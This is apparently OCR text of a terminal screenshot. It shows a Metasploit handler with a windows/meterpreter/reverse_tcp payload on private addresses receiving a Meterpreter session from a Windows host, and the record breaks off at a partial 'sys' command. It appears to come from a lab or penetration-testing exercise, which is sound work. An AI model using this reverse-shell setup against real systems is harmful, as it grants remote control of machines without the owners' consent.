 wizard@Assylum: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.5:5555
[*] Sending stage (176198 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.5:5555 → 172.20.10.2:49170) at 2024-12-29 19:19:50 +0000
meterpreter > sys
19:20 PM
29/12/2024